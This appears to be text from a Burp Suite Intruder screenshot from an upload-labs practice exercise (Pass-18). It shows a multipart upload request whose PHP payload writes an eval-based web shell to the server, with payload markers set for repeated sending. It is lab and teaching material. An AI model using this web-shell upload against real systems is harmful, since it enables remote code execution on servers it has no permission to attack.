 1 × 3 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://upload-labs
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /Pass-18/index.php HTTP/1.1
2 Host: upload-labs
3 Content-Length: 388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upload-labs
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywd5MSq2ASAHl52G6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://upload-labs/Pass-18/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywd5MSq2ASAHl52G6
16 Content-Disposition: form-data; name="upload_file"; filename="§h-t-m.php§"
17 Content-Type: application/octet-stream
18
19 §<?php fputs(fopen('h-t-m-2.php','w'), '<?php @eval($_POST["h-t-m"]);phpinfo();?>');?>§
20 ------WebKitFormBoundarywd5MSq2ASAHl52G6
21 Content-Disposition: form-data; name="submit"
22
23 §ä¸□ä¼ §
24 ------WebKitFormBoundarywd5MSq2ASAHl52G6--
25
Search...
0 matches
Clear
3 payload positions
Length: 1042